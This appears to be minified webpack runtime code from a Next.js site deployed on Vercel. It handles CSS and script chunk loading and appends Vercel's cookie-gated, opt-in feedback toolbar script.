e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_AaeqzS3KPc53aBXwaa8T79MEXpor");((document.head||document.documentElement).appendChild(s))})();